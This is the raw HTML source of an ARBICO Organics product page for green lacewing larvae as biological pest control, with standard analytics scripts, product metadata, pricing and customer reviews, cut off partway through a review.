

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/mealybug-control-succulents
body_size: 48922
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Green Lacewing Larvae | Effective Aphid Control</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="lacewing, green lacewing, chrysoperla, organic, pest control, beneficial insects, organic insecticides, insect repellents, natural pest control, organic gardening, repellants, natural, vegetables, crops, plants, garden pest control, pest problems, insect traps, Hypera postica Gyllenhal, Aphids, Mult, Armyworm, Pseudaletia unipuncta, Asparagus Beetles, Crioceris asparagi, Crioceris duodecimpunctata, Bean Beetles, Mexican Bean Beetle, Epilachna varivestis Mulsant, Bean Thrips, Caliothrips fasciatus, Beet Armyworm, Spodoptera exigua, Hubner, Beet Leafhopper, Circulifer tenellus, Black Scale, Saissetia oleae, Brown Almond Mite, Bryobia rubrioculus, California Laurel Aphid, Euthoracaphis umbellulariae, Caterpillar Eggs, Coconut Mealybug, Nipaecoccus nipae, Colorado Potato Beetle, Leptinotarsa decemlineata, Grape Leafhopper, Erythroneura elegantula, Greenhouse whitefly, Trialeurodes vaporariorum, Leafhopper, Circulifer tenellus, Leafhopper, Empoasca sp, Mealybug, Planococcus citri, Mealybug, Pseudococcus sp, Mexican Bean Beetle, Epilachna varivestis Mulsant, Mites, Tetranychus sp, Oleander Scale, Phenacaspis sp, Potato Leafhopper, Empoasca fabae, larval frame, hex frame, green lacewing frame, green lacewing larval frame, green lacewing hex frame, larval frames, hex frames, green lacewing frames, green lacewing larval frames, green lacewing hex frames, bottle, larvae bottle, larva bottle" />
  <meta name="description" content="Green Lacewing larvae, ideal for controlling aphids, are commonly used as generalist predator for garden and farm plant pest control. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Green Lacewing Larvae"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/mealybug-control-succulents"/>
   <meta property="og:description" content="  Ships Overnight Only. Orders ship on Tuesdays. Order by Wednesday for shipment Tuesday. Minimum 6-day processing time for this beneficial.  
 Green Lacewing larvae, ideal for controlling aphids, are commonly used as  generalist predators  for garden and farm insect control. Predatory in the larval stage, Green Lacewing feed on a wide range of soft-bodied insects in various life stages. Lacewing larvae are preferred to  Assassin Bugs  and  Minute Pirate Bugs  in some growing environments as they are less likely to feed on other beneficial insect populations. 
 Green Lacewing larvae paralyze their prey with venom and feed on the body fluids of the pest. Each lacewing larva will devour 200 or more pests or pest eggs per week during their two to three week developmental period. Lacewing  adults  can survive the winter in highly sheltered areas; however, most overwintering occurs as pupae or eggs. 
   Optimal Temperatures:   67-90&deg;F, RH >30% 
   Preferred Food:    Aphids ,  Mealybugs ,  Spider Mites ,  Leafhopper Nymphs ,  Caterpillar Eggs ,  Immature & Soft Scale ,  Thrips , and  Whiteflies .     
 For best results, cultivate habitats that encourage adult lacewing to reproduce and remain in the release area. Nectar, pollen, and honeydew stimulate their reproductive process. If these food sources are not available, adults may disperse. Consider planting annual and perennial plants ( Good Bug Power Blend ) to provide pollen and nectar throughout the year. ARBICO's  Good Bug Power Meal  provides an artificial diet for the adults and contains necessary nutrients for reproduction. Studies have shown that spraying field crops with supplemental food sources increases egg laying considerably. 
   Release Rates:   Release Green Lacewing larvae at a rate of 2 larvae per 20 pest insects, 2 larvae per square foot or 10,000-50,000 larvae per acre. Larvae should be released immediately upon receipt. Treat severe infestations using  integrated pest management  methods. It may be beneficial to use a knockdown spray prior to releasing beneficial insects in these cases.  
   PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.   "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_600x600-C.webp"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$28.00">
                <meta property="product:price:amount" content="$30.50">
                <meta property="product:price:amount" content="$115.00">
                <meta property="product:price:amount" content="$205.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Green Lacewing Larvae",
                          "item_id": "1110010-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Mealybugs"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1110010-G ",
                "item_list_name" : "Related Products - Green Lacewing Larvae - 1110010-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Green Lacewing Larvae",
                          "item_id": "1110010-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Mealybugs",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1110010-G ",
                          "item_list_name" : "Related Products - Green Lacewing Larvae - 1110010-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Eggs",
                          "item_id": "1110001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Mealybugs",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1110001-G ",
                          "item_list_name" : "Related Products - Green Lacewing Eggs - 1110001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ARBICO Organics&reg; Good Bug Power Meal",
                          "item_id": "1133001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "6.50",
                          "item_category": "Mealybugs",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1133001-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Good Bug Power Meal - 1133001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Adults",
                          "item_id": "1110006-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Mealybugs",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1110006-G ",
                          "item_list_name" : "Related Products - Green Lacewing Adults - 1110006-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ARBICO Organics&reg; Good Bug Power Blend",
                          "item_id": "1134000-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "5.95",
                          "item_category": "Mealybugs",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1134000-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Good Bug Power Blend - 1134000-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Aphid/Whitefly Yellow Sticky Traps - 5 Pack",
                          "item_id": "1254001",
                          "coupon": "",
                          "item_brand": "Seabright",
                          "price" :  "5.50",
                          "item_category": "Mealybugs",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1254001 ",
                          "item_list_name" : "Related Products - Aphid/Whitefly Yellow Sticky Traps - 5 Pack - 1254001"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1110010-G',                   // Product ID (string).
    'name': 'Green Lacewing Larvae', // Product name (string).
   'category': 'Mealybugs'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Green Lacewing Larvae',
  content_category: 'Mealybugs',
  content_ids: ['1110010-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Green Lacewing Larvae">
<meta name="twitter:description" content="  Ships Overnight Only. Orders ship on Tuesdays. Order by Wednesday for shipment Tuesday. Minimum 6-day processing time for this beneficial.  
 Green Lacewing larvae, ideal for controlling aphids, are commonly used as  generalist predators  for garden and farm insect control. Predatory in the larval stage, Green Lacewing feed on a wide range of soft-bodied insects in various life stages. Lacewing larvae are preferred to  Assassin Bugs  and  Minute Pirate Bugs  in some growing environments as they are less likely to feed on other beneficial insect populations. 
 Green Lacewing larvae paralyze their prey with venom and feed on the body fluids of the pest. Each lacewing larva will devour 200 or more pests or pest eggs per week during their two to three week developmental period. Lacewing  adults  can survive the winter in highly sheltered areas; however, most overwintering occurs as pupae or eggs. 
   Optimal Temperatures:   67-90&deg;F, RH >30% 
   Preferred Food:    Aphids ,  Mealybugs ,  Spider Mites ,  Leafhopper Nymphs ,  Caterpillar Eggs ,  Immature & Soft Scale ,  Thrips , and  Whiteflies .     
 For best results, cultivate habitats that encourage adult lacewing to reproduce and remain in the release area. Nectar, pollen, and honeydew stimulate their reproductive process. If these food sources are not available, adults may disperse. Consider planting annual and perennial plants ( Good Bug Power Blend ) to provide pollen and nectar throughout the year. ARBICO's  Good Bug Power Meal  provides an artificial diet for the adults and contains necessary nutrients for reproduction. Studies have shown that spraying field crops with supplemental food sources increases egg laying considerably. 
   Release Rates:   Release Green Lacewing larvae at a rate of 2 larvae per 20 pest insects, 2 larvae per square foot or 10,000-50,000 larvae per acre. Larvae should be released immediately upon receipt. Treat severe infestations using  integrated pest management  methods. It may be beneficial to use a knockdown spray prior to releasing beneficial insects in these cases.  
   PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.   ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1110010_glw_larvae_in_bottle_600x600-C.webp">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$28.00">
                <meta name="twitter:data1" content="$30.50">
                <meta name="twitter:data1" content="$115.00">
                <meta name="twitter:data1" content="$205.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Green Lacewing">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_600x600-C.webp",
                    "description": "  Ships Overnight Only. Orders ship on Tuesdays. Order by Wednesday for shipment Tuesday. Minimum 6-day processing time for this beneficial.  
 Green Lacewing larvae, ideal for controlling aphids, are commonly used as  generalist predators  for garden and farm insect control. Predatory in the larval stage, Green Lacewing feed on a wide range of soft-bodied insects in various life stages. Lacewing larvae are preferred to  Assassin Bugs  and  Minute Pirate Bugs  in some growing environments as they are less likely to feed on other beneficial insect populations. 
 Green Lacewing larvae paralyze their prey with venom and feed on the body fluids of the pest. Each lacewing larva will devour 200 or more pests or pest eggs per week during their two to three week developmental period. Lacewing  adults  can survive the winter in highly sheltered areas; however, most overwintering occurs as pupae or eggs. 
   Optimal Temperatures:   67-90&amp;deg;F, RH &gt;30% 
   Preferred Food:    Aphids ,  Mealybugs ,  Spider Mites ,  Leafhopper Nymphs ,  Caterpillar Eggs ,  Immature &amp; Soft Scale ,  Thrips , and  Whiteflies .     
 For best results, cultivate habitats that encourage adult lacewing to reproduce and remain in the release area. Nectar, pollen, and honeydew stimulate their reproductive process. If these food sources are not available, adults may disperse. Consider planting annual and perennial plants ( Good Bug Power Blend ) to provide pollen and nectar throughout the year. ARBICO&#039;s  Good Bug Power Meal  provides an artificial diet for the adults and contains necessary nutrients for reproduction. Studies have shown that spraying field crops with supplemental food sources increases egg laying considerably. 
   Release Rates:   Release Green Lacewing larvae at a rate of 2 larvae per 20 pest insects, 2 larvae per square foot or 10,000-50,000 larvae per acre. Larvae should be released immediately upon receipt. Treat severe infestations using  integrated pest management  methods. It may be beneficial to use a knockdown spray prior to releasing beneficial insects in these cases.  
   PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.   ",
                    "name": "Green Lacewing Larvae",
                    "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                    "productID": "1110010-G",
                    "mpn": "1110010-G",
                    "sku": "1110010-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "ARBICO Organics"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.30",
                            "reviewCount": "23",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "400 - Hex Frame",
                                "priceCurrency": "USD",
                                "price": "28.00",
                                "priceValidUntil": "2026-02-17",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "1,000 - Bottle",
                                "priceCurrency": "USD",
                                "price": "30.50",
                                "priceValidUntil": "2026-02-17",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "5,000 - 5 Liter Bag",
                                "priceCurrency": "USD",
                                "price": "115.00",
                                "priceValidUntil": "2026-02-17",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "10,000 - 5 Liter Bucket",
                                "priceCurrency": "USD",
                                "price": "205.00",
                                "priceValidUntil": "2026-02-17",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/Green-Lacewings-chrysoperla-beneficial-insects",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Daniel R"
                                    },
                                    "datePublished": "2018-05-10 08:12:03",
                                    "reviewBody": "Counted less than a dozen larvae in the bottle even after pouring out some of the contents onto white paper to see the larvae as suggested. For the price and cost of shipping not worth it. Maybe buying the eggs would be a better way to go.",
                                    "name": "Very disappointing",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Richard"
                                    },
                                    "datePublished": "2018-05-11 10:11:28",
                                    "reviewBody": "Excellent product! Aphids don&#039;t stand a chance! Thanks again",
                                    "name": "Works well!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Rob Prescott"
                                    },
                                    "datePublished": "2018-10-26 07:07:38",
                                    "reviewBody": " I recently purchased 1000 count of green lace wings. They arrived alive as guaranteed. And worked beautifully! I tried other companies with no success and a Hassel when trying to get a warrantied product. From here on out I&#039;ll be working with Arbico for all of my pest control needs. Thanks Arbico!",
                                    "name": "Great products",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ashleigh"
                                    },
                                    "datePublished": "2019-03-12 10:48:21",
                                    "reviewBody": "Perfect ",
                                    "name": "Jattabra",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Adam Smith"
                                    },
                                    "datePublished": "2019-04-24 04:27:44",
                                    "reviewBody": "I usually get thrips every April. Even when I try prevenitive methods I&#039;ll still get them. So I bought these to save a little money because of how expensive these freaking things can be. Shipping going up to $50 one day then the $60 the next. Well anyway they got rid of the thrips but all the spots I sprinkled the rice hulls got infested with mites. I have never had mites in my garden before I used this product. I wasn&#039;t going to leave a bad review until I contacted arbbico for a refund or maybe a better solution. The lady told me to raise my humidity and buy more predator mites. Lol no refund just spend more of your money and I might work better I dunno lol. Don&#039;t waste your time here. Not to mention she wasn&#039;t the most polite person on the phone with a condescending tone. (Duh they didn&#039;t work because theyre not for mites) I didn&#039;t have the mites till they got there. I rather of just kept th thrips!!! Only reason I tried this company out is  because they&#039;re the only ones that carry larvea. There&#039;s other companies that will get you your product faster and with a lower price and not some out of this world shipping charge. This company will never get my return business. ",
                                    "name": "Not worth it",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Rachel E Howe"
                                    },
                                    "datePublished": "2019-09-06 10:30:48",
                                    "reviewBody": "I got the bottle of 1000 green lacewing larvae to help with the aphid infestation on my tomatoes. I sprinkled these little warriors over my plants as soon as the bottle came in, and there&#039;s been a significant decrease in the population since! My only gripe is that they don&#039;t come in smaller amounts, but I can hardly complain. I needed less than 100 larvae for my 32-sq-ft raised bed garden, but I split this between my garden and a family member&#039;s, and sprinkled them over my pots... it was survival of the fittest bug out there! Hopefully they&#039;ll lay eggs and reproduce for a second round of aphid-feasting. Great product, checked they were live upon arrival, and am very happy with the results.",
                                    "name": "Works great for aphids",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "John Draisey"
                                    },
                                    "datePublished": "2019-09-24 11:13:06",
                                    "reviewBody": "They came in perfect condition and removed all my aphids from my tomato plant.",
                                    "name": "Awesome",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Gideon James"
                                    },
                                    "datePublished": "2019-10-22 13:35:39",
                                    "reviewBody": "Product arrived as expected and in great shape.  The one time I had an issue Arbico resolved it quickly.  Their service and customer service is fantastic and the product did what I needed it to do.",
                                    "name": "lacewing larvae",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Stacia J Bielecki"
                                    },
                                    "datePublished": "2019-11-27 12:28:41",
                                    "reviewBody": "I received this package early in the morning on Wednesday. I promptly put the larvae on my plants and let them go to work. I do believe that they are doing what they are supposed to. I don&#039;t think there were 400 in the grid like I ordered though. ",
                                    "name": "Lacewing Larvae",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ryan"
                                    },
                                    "datePublished": "2019-12-31 23:48:02",
                                    "reviewBody": "From my experience with another online company from Amazon that come in with rice husks, these are way better.  I can visually see plenty of live lacewing larvae crawling around unlike when rice husks are used.  I don&#039;t believe it&#039;s an effective enough barrier for them to prevent cannibalization.  That said, I can say nothing about a similar product by Arbico since I haven&#039;t tried it.

As far as it&#039;s utility, well, I can say with the combination of H. miles and this product along with pre-emptively treating my soil with boiling water, the combination of these 3 seemed to have controlled my fungus gnat problems.  Boiling alone does not work but it does control the pest population down precipitously.  In my experience they can always come back if the amount of boiling water is not enough to kill the pests more buried under ground.  Alternatively, the cool wet soil can be an attractive bed for these flies to lay eggs on after.  After placing both H. miles and these larvae, instead of infestation, I have a well-controlled pest population so much so that it takes me many minutes to sometimes hours to find a crawling or flying gnat. 

Alternativey, some sources recommend to take the top 2&quot; of the soil and bake it, then seed them with beneficials thereafter upon cooling.  I haven&#039;t tried this method but it does make since given my experience above.",
                                    "name": "These are great!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jessie "
                                    },
                                    "datePublished": "2020-02-22 11:15:00",
                                    "reviewBody": "This company was fast, affordable and all my insects arrived happy and healthy! I&#039;d ordered a 400 count of green lacewing larvae, they&#039;ve acclimated well and are thriving! I would highly recommend this company for any of your predatory bug needs! ",
                                    "name": "Highly recommended ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Dan"
                                    },
                                    "datePublished": "2020-03-08 10:41:13",
                                    "reviewBody": "Customer service was very helpful picking the right product for my needs.",
                                    "name": "Lacewings",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Michael Motes"
                                    },
                                    "datePublished": "2020-03-13 16:46:41",
                                    "reviewBody": "Green lacewing larvae arrived alive. ",
                                    "name": "Live bugs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Katherine Funchion"
                                    },
                                    "datePublished": "2020-05-05 07:56:50",
                                    "reviewBody": "I do not use any pest products in my home with 3 small children and pets around so I ordered these lacewings hoping to get my spider mite issue under control. My kiddos adore insects too, so it was a win win choice.
